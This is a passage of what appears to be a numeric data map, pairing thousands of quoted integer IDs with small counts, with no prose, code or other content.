"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":3,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685"